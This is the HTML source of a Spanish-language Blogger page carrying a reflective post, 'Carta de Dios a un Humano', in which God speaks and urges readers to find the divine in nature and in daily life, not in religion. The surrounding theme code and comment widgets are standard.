.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
.post-outer {width: 100%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<meta content='rYTXqQddAejmXwjkyfKU' name='follow.it-verification-code'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4093426087262523731&amp;zx=47e01b3d-fd87-4be5-a82e-eaa58d7a7b86' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4093426087262523731&amp;zx=47e01b3d-fd87-4be5-a82e-eaa58d7a7b86' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.cyberprimo.com/p/acerca-de.html'>ACERCA DE</a></li>
<li><a href='http://www.cyberprimo.com/p/politicas.html'>POLITICAS</a></li>
<li><a href='http://www.cyberprimo.com/p/faq.html'>FAQ</a></li>
<li><a href='http://www.cyberprimo.com/p/enlaces.html'>ENLACES</a></li>
<li><a href='http://www.cyberprimo.com/p/suscribete.html'>SUSCRIBETE</a></li>
<li><a href='http://www.cyberprimo.com/p/contacto.html'>CONTACTO</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/cyberprimo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/cyberprimo' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/cyberprimo/' target='_blank' title='instagram'></a></li>
<li><a class="youtube" href="//www.youtube.com/cyberprimo" target="_blank" title="youtube"></a></li>
<li><a class='rss' href='https://follow.it/cyberprimo' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.cyberprimo.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Cyberprimo.com' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEg8xcwekeY3uNSB_mUCuolj2QCQYtQg9_ZRJMAg12B5TG790X6Yez07YeApv7ffI_LORVvUb8D7ww-Uvm-YgzIG4gC0RVRk1VBQVFXIEmTOj_M4aOr9Z6ynR3OSM0m6tJV1EUC2cT5rQNgcFVa23QewJ1Ms3KG26l0oPebuIDENdKXjJ7_LfBBtI4V6maoZ=s191' style='display: block' width='191px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mega' itemprop='url'>Ajedrez</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>Documentales y Reportajes</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>Peliculas y Cortometrajes</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>Reflexiones</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>Seduccion</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.cyberprimo.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.cyberprimo.com/search/label/Reflexiones' property='v:title' rel='v:url'>Reflexiones</a></span>
<i class='fa fa-angle-right'></i><span>Carta de Dios a un Humano</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Carta de Dios a un Humano
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/16672607774205196608' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/16672607774205196608' rel='author' title='Cyberprimo'><span itemprop='name'><strong>Cyberprimo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-3136874564400766271' itemprop='articleBody'>
<meta content='   No puedo decirte si existo o no, pero si puedo regalarte unas palabras…     Deja de rezar, deja de darte golpes en el pecho, lo único que...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s1600/nature.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg" width="640" /></a></div>
<br />
<span style="text-align: justify;">No puedo decirte si existo o no, pero si puedo regalarte unas palabras&#8230;</span><br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Deja de rezar, deja de darte golpes en el pecho, lo único que quiero es que salgas al mundo a disfrutar de tu vida; que goces, que cantes, que hagas arte, que llores, que rías&#8230;</div>
<div style="text-align: justify;">
He dejado las estrellas en el firmamento, las flores del campo, el amanecer y el atardecer para que me veas; las aves cantoras, el murmullo de la brisa para que me oigas; he dejado los frutos y nada he querido negarte para que siempre me recuerdes y sepas que te amo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Olvida los templos, las iglesias&#8230; mi casa está en las montañas, en los bosques, los ríos, los lagos, las playas. Ahí es en donde vivo y ahí expreso mi amor por ti, mi casa está en ti , en todo los hombres y mujeres, animales y plantas, en todas las cosas que existen; esa es mi casa.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Yo no tengo sacerdotes, pastores, gurús, rabinos; no busques tu camino con ellos&#8230; la vida se trata de encontrar tu camino mirando hacia tu interior, descubriéndolo por ti mismo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
No podrás encontrarme en ninguna Biblia, en ningún Corán, Canon pali, Torá, Araniaka o en algún otro libro&#8230; Si no puedes leerme en un amanecer, en un paisaje, en la mirada de tus padres, en los ojos de tus hijos o los del ser amado&#8230; No me encontrarás en ningún libro.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Deja de culparme de tu vida; eres tú mismo que te has encadenado a ti mismo, a tus vibraciones negativas; te has encadenado a la envidia, al egoísmo, al odio, a la vanidad, a los celos, a todo eso te has atado; eres sólo tú quien ha querido sufrir. Eres absolutamente libre para crear en tu vida un cielo o un infierno.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
No te podría decir si hay algo después de esta vida, pero te puedo dar un consejo. Vive como si no lo hubiera. Como si esta fuera tu única oportunidad de disfrutar, de amar, de vivir...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Yo puedo existir para ti si tu eliges que exista, puedes darme la imagen que tú desees; puedes creer en mi si tú lo deseas, pero&#8230; no es lo que yo deseo&#8230; no quiero que creas en mí, quiero que adores a la vida, que adores a tu propio cuerpo, quiero que creas en el respeto, en la naturaleza. Quiero que sientas toda la vibración del universo cuando besas a tu ser amado, cuando logras ver los ojos de tus hijos, cuando me ves en la sonrisa de tus padres.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Y si en realidad deseas buscarme, comienza por buscar dentro de ti, descubrirás que soy parte de ti y tú eres parte de mi&#8230; y sobretodo, descubrirás que ambos formamos este hermoso, perfecto y poético ente llamado universo.</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Carta de Dios a un Humano</span>
<img alt='Carta de Dios a un Humano' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s72-c/nature.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Cyberprimo</span>
              on 
              <span class='dtreviewed'>
11:02&#8239;a.m.
<span class='value-title' title='11:02 a.m.'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.cyberprimo.com/search/label/Reflexiones' rel='tag'>Reflexiones</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html&title=Carta de Dios a un Humano' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html&title=Carta de Dios a un Humano' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html&title=Carta de Dios a un Humano' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html&title=Carta de Dios a un Humano' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg&description=   No puedo decirte si existo o no, pero si puedo regalarte unas palabras…     Deja de rezar, deja de darte golpes en el pecho, lo único que...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Reflexiones</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.cyberprimo.com/2016/09/7-principios-basicos-para-comenzar.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.cyberprimo.com/2016/07/trabajando-inteligentemente.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg' itemprop='url'/>
</div>
<meta content='Cyberprimo.com' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "es_MX";
            };
            var disqus_shortname = 'cyberprimo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<style>
    .followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}

  </style>
  <div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f>
    <form data-v-8541cdc9="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-8541cdc9="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative; border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204);"><div data-v-8541cdc9="" class="preview-heading"><h5 data-v-8541cdc9="" style="font-family: Arial; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center; text-transform: none !important;">Mantente actualizado:</h5></div><div data-v-8541cdc9="" class="preview-input-field"><input data-v-8541cdc9="" type="email" name="email" required="" placeholder="Ingresa tu email" spellcheck="false" style="font-family: Arial; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255); text-transform: none !important;" /></div><div data-v-8541cdc9="" class="preview-submit-button"><button data-v-8541cdc9="" type="submit" style="font-family: Arial; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(255, 0, 0); text-transform: none !important;">suscribete</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/images/colored-logo.svg" alt="follow.it" height="17px"/></a>
  </div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Síguenos en las redes!</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://www.facebook.com/cyberprimo'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/cyberprimo'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/cyberprimo'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Articulos Recientes</h2>
<div class='widget-content'>
4/recentposts
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML024'>
<div class='preload'>
<div class='slideroverlay'></div>
<script>
                              document.write("<script src=\"/feeds/posts/default/-/?max-results="+numposts23+"&orderby=published&alt=json-in-script&callback=showrecentposts\"><\/script>");
                            </script>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo Digital</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo Digital</option>
